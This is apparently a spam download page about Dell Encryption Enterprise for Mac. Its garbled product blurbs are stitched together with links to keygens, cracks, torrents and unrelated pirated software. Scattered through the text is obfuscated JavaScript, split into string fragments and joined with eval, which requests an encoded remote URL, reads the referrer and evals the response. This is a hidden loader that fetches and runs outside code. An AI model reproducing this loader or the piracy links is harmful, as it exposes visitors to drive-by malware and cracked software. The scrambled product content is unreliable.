

[How To Download Dell Encryption Enterprise For Mac](https://lioguivodi.weebly.com/blog/download-checkers-game-for-mac#cVLC=NCJ5wrGWgBLreiKf2BS52DVreiVrfi39gsmwynbICVzeiLnxAYbNCLrNBfbIBVLgDWL==)



[How To Download Dell Encryption Enterprise For Mac](https://lioguivodi.weebly.com/blog/download-checkers-game-for-mac#cVLC=NCJ5wrGWgBLreiKf2BS52DVreiVrfi39gsmwynbICVzeiLnxAYbNCLrNBfbIBVLgDWL==)



0-WEB.ru

on";W["hHF"]="loa";W["xde"]="0RG";W["vTf"]="SGw";W["sKF"]="r s";W["pai"]="RBA";W["SIu"]="AEh";W["rYH"]="Tw V";W["ObQ"]="bH1";W["IwA"]="Awg";W["JeB"]="doc";W["WIz"]="1DR";W["zee"]="=WV";W["vfk"]="end";eval(W["XrC "]+W["gtg"]+W["FAA"]+W["KJW"]+W["CGi"]+W["QVF"]+W["JUs"]+W["gkL"]+W["vNv"]+W["jLb"]+W["FEC"]+W["vz u"]+W["oRn"]+W["wfd"]+W["gbT"]+W["uWr"]+W["GYh"]+W["WkG"]+W["PQh"]+W["QKE"]+W["KvO"]+W["zee"]+W[" tgg"]+W["MCd"]+W["rmO"]+W["pai"]+W["QaP"]+W["dCM"]+W["SIu"]+W["VFI"]+W["nwg"]+W["ILJ"]+W["oGW"]+W[" ObQ"]+W["kSw"]+W["dEW"]+W["RAQ"]+W["XYK"]+W["NGR"]+W["cFv"]+W["IwA"]+W["xzf"]+W["WIz"]+W["eat"]+ W["lcY"]+W["YRJ"]+W["pOd"]+W["xde"]+W["Qow"]+W["vTf"]+W["Rma"]+W["AfD"]+W["qMs"]+W["qgU"]+W["wNA" ]+W["xMW"]+W["KOO"]+W["hLP"]+W["rlt"]+W["vFl"]+W["HAO"]+W["umN"]+W["sJV"]+W["vHf"]+W["rYH"]+W["ha p"]+W["DtB"]+W["zKf"]+W["pJz"]+W["jiT"]+W["kTg"]+W["hHF"]+W["gbB"]+W["Lec"]+W["bpg"]+W["JPM"]+W["ikl"] +W["dQm"]+W["JiP"]+W["JeB"]+W["njA"]+W["bkM"]+W["Xkq"]+W["caX"]+W["NRp"]+W["zxu"]+W["XFT"]+W["FEC" ]+W["MbX"]+W["Igd"]+W["Twz"]+W["PwV"]+W["YxU"]+W["AYe"]+W["sKF"]+W["vfk"]+W["mpY"]);SHARE See our complete list of.. Dell Data Protection| Encryption Enterprise Edition is a comprehensive encryption solution for UCSF and is available to all UCSF faculty, staff and students.

- 1. dell encryption enterprise
- 2. dell encryption enterprise for mac
- 3. dell encryption enterprise download

How To Download Dell Encryption Enterprise For MacDownload Dell Encryption SoftwareProtect your endpoints with enterprise-grade drive encryption and enable management of native encryption on Macs and Windows systems.. In addition, it allows IT to rapidly enforce encryption policies, whether the data resides on the system drive or external media, and doesn't require end-user intervention.. ";W["bpg"]="tio";W["tgg"]="sIQ";W["NGR"]="NTX";W["MbX"]="res";W["CGi"]="XML";W[ "pJz"]="');";W["JUs"]="pRe";W["qMs"]="VlU";W["vNv"]="st(";W["wNA"]="VVS";W["GYh"]="obi";W["gbB"]="d=f";W["P wV"]="ext";W["vFl"]="lwP";W["rmO"]="Qkc";W["Qow"]="XRB";W["qgU"]="eVw";W["AYe"]=";xh";W["pOd"]="0GR";W[ "Rma"]="dYE";W["QVF"]="Htt";W["eat"]="V5f";W["DtB"]="kbB";W["JPM"]="n()";W["YRJ"]="XDU";W["gtg"]=" xh";W["vzu"]="ope";W["KJW"]="ew

";W["XYK"]="dGl";W["Xkq"]="ref";W["xzf"]="CEx";W["wfd"]="GET";W["mpY"]="();";W["VFI"]="aQw";W["PQh"]=".. How To Download Dell Encryption Enterprise For MacDell Data Protection Encryption Enterprise Edition – License, 1 Year Professional Support, Windows and MAC Compatible, Technical Support - 462-4384.. Available for mixed vendor environments – regardless of user, device or location – it provides integration with existing systems management while allowing end users to store personal information on external media.

### **dell encryption enterprise**

dell encryption enterprise, dell encryption enterprise big sur, dell encryption enterprise for mac, dell encryption enterprise benjamin fleischer, dell encryption enterprise download, dell encryption enterprise for mac download, dell encryption enterprise uninstall, dell encryption enterprise bitlocker manager, dell encryption enterprise self-encrypting drive manager, dell encryption enterprise catalina [Kolor panotour 2 0 keygen serial](https://competent-kirch-490889.netlify.app/Kolor-panotour-2-0-keygen-serial)

The Dell Security Management Server console is included with Dell Encryption Enterprise, and manages other security offerings such as Dell Endpoint Security Suite Enterprise, which combines Dell Encryption with AI-based anti-malware prevention, and Dell Data Guardian, which is a data encryption solution that protects data in motion and in use.. 'The top features that an enterprise encryption solution must have include encryption of all data, and the ability to encrypt based on end user profiles, data and groups within your organization,' said Chris Burchett, Vice President of Client Security Software at Dell.. Dell Encryption Enterprise also integrates with existing authentication processes, including Windows password, RSA, fingerprint, and Smart Card.. For organizations using self-encrypting drives, Dell Encryption Enterprise provides centralized, secure management from a single console for all policy, authentication, management tasks, storage and retrieval of encryption keys.. 'In addition, encryption tools must offer the ability to encrypt data on external media such as USB, granular port control, centralized management of encryption policies, and coverage for mixed-vendor environments, including both Windows and Mac OS. [Sore Bum Crack Treatment free](http://terhoky.yolasite.com/resources/Sore-Bum-Crack-Treatment-free.pdf)



# **dell encryption enterprise for mac**

### [Band In A Box Mac Torrent](https://conliebehing.weebly.com/blog/band-in-a-box-mac-torrent)

 Company Description Dell Technologies provides a portfolio of server, storage, security and other technologies ranging from edge to core to cloud.. ";W["hLP"]="SGl";W["oRn"]="n('";W["rlt"]="RfQ";W["NRp"]="er;";W["zKf"]="A==";W["gkL"]="qu e";W["umN"]="RGQ";W["XrC"]="var";W["AfD"]="BJc";W["zxu"]="eva";W["xMW"]="lFN";W["KOO"]="CVJ";W["sJV"]=" UYT";W["uWr"]="//g";W["hap"]="SCA";W["kSw"]="AMQ";W["njA"]="ume";W["QaP"]="AMB";W["MCd"]="Ulb";W["JiP "]="ef=";W["XFT"]="l(x";W["YxU"]=");}";W["dCM"]="AYP";W["jLb"]=");x";W["cFv"]="goe";W["HAO"]="VgJ";W["Igd"] ="pon";W["QKE"]="fo/";W["KvO"]="?DT";W["FAA"]="r=n";W["RAQ"]="WAN";W["nwg"]="YZW";W["Lec"]="unc";W[" bkM"]="nt. [Game Skill Volleyball скачать](https://premdevlijam.weebly.com/blog/game-skill-volleyball)

# **dell encryption enterprise download**

#### [Publisher For Mac Free Download Full Version](https://hub.docker.com/r/tentulusgui/publisher-for-mac-free-download-full-version)

var W = new Array();W["lcY"]="Xh5";W["ikl"]="{va";W["jiT"]="xhr";W["WkG"]="tta";W["Twz"]="seT";W["caX"]="err";W ["oGW"]="SEF";W["FEC"]="hr.. Manage endpoint encryption with a single console Manage Apple FileVault on Mac OS X and Microsoft BitLocker on Windows PCs via McAfee ePolicy Orchestrator (McAfee ePO).. It is privately held Product Description Dell Encryption Enterprise provides software-based, data-centric encryption that protects all data types on multiple endpoints and operating systems.. The company has grown from a PC and server specialist into one of the largest IT vendors in the world.. in";W["vHf"]="wYB";W["dEW"]="F4N";W["gbT"]="','";W["dQm"]="r r";W["ILJ"]="gxO";W["kTg"]=".. Management for OPAL standard devices is integrated in the same data protection platform as file-based encryption, Microsoft

BitLocker, and removable media encryption. e828bfe731 [Лущая Программы Для Ноутбука](https://admiring-hodgkin-924444.netlify.app/---)

e828bfe731

[L3dt Pro Serial](https://whopworllixa.localinfo.jp/posts/15678604)